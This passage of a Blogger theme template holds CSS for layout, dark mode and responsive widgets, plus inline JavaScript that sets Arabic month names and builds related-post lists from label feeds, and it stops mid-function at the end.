.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var 